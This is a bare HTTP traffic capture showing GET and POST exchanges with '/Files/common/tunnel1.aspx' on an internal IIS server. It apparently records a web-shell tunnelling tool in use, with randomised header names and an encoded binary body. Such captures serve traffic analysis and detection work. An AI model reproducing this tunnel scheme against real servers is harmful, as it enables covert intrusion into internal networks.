 GET /Files/common/tunnel1.aspx HTTP/1.1
Host: 192.168.1.137:81
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_10_3) AppleWebKit/600.6.3 (KHTML, like Gecko) Version/8.0.6 Safari/600.6.3
Accept-Encoding: gzip, deflate
Accept: */*
Connection: keep-alive
Ffydhndmhhl: 9E7owhGhRqa4fiEwFeDj_Ab5v9XJbF
Nnpo: 15ojwJgvc0BTwJgLtIKLtX1=
Cookie: ASP.NET_SessionId=wnunpz45muoo3erv0zhmgnef
HTTP/1.1 200 OK
Cache-Control: private
Content-Length: 0
Server: Microsoft-IIS/8.5
X-AspNet-Version: 2.0.50727
Sbxspawzq: CapFLueBCn2ZM
X-Powered-By: ASP.NET
Date: Mon, 07 Feb 2022 08:30:44 GMT
POST /Files/common/tunnel1.aspx HTTP/1.1
Host: 192.168.1.137:81
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_10_3) AppleWebKit/600.6.3 (KHTML, like Gecko) Version/8.0.6 Safari/600.6.3
Accept-Encoding: gzip, deflate
Accept: */*
Connection: keep-alive
Ffydhndmhhl: 7DzefzF5RWK85gopcSTnpACtWP7tBSKiDnysT9hP9pa
Content-type: application/octet-stream
Cookie: ASP.NET_SessionId=wnunpz45muoo3erv0zhmgnef
Content-Length: 692
UR1ECRCECCIMCKtcjAfqpB6mkwGU8pcIeti3Diab3vLFT+DcsJEMWnUQR0XjF+CCMBi60lWCvvEIa3f5TS3KMATeRmrCTeAzdi+1j+CogKg5Ci10K0DCwMj4TsJCw1CKKCeC0zC5KE+C1KCAC0MCt+CsC+CEJKCuCCXWC+CECCC
sCCBCXCCnCEzCOCCYC+CEC+CwCCQECCCJCCCCgCCcCCK0fXQQfIHLz0MiwJgCE+CUC+CCCCCC1KEeCOoCI+CRsJXpipSNRqUophx/ZOaX+VoHdb9J7/D82Ujmg0jZ/qQCUKEEEy2yYXuyfwuRZCnllbVW16xAYGzk/J9WL7/
duYXbog1EH92pqjfJ1DXwi+/Xs1dLeHfeZ2JC5YOxZURv8TQ8pIMCsKCF0C1gCK1XCR1ECCLCOCCrEC1UCKkX0C+QE+ROECgUC+kECR10C+C/
HTTP/1.1 200 OK
Cache-Control: private
Content-Length: 0
Server: Microsoft-IIS/8.5
X-AspNet-Version: 2.0.50727
Sbxspawzq: CapFLueBCn2ZM
X-Powered-By: ASP.NET
Date: Mon, 07 Feb 2022 08:30:44 GMT